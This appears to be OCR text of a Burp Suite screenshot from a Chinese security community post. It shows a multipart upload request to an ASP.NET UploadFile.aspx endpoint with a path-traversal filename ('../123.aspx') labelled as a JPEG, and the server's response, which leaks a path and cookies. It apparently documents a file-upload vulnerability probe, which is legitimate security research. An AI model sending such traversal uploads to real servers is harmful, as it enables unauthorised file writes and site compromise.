 请求
Pretty 原始 十六进制 \n
1 POST /Services/Convert/UploadFile.aspx HTTP/1.1
2 Host:
3 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundaryVBf7Cs8QWsfwC82M
4 Content-Length: 193
5
6 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M
7 Content-Disposition: form-data, name= "file";filename="../123.aspx"
8 Content-Type: image/jpeg
9
0 123
1 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M--
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Set-Cookie: ASP.NET_SessionId=rgkpxiu2vbopvnmxv3e0k0il; path=/;
HttpOnly
6 Set-Cookie: PrivateKey=f09020eaf656f9cf5d9292d39c296d1c; path=/
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 15 Nov 2023 11:43:43 GMT
10 Content-Length: 36
11
12 Failed to map the path '/aaa/123./'.
奇安信攻防社区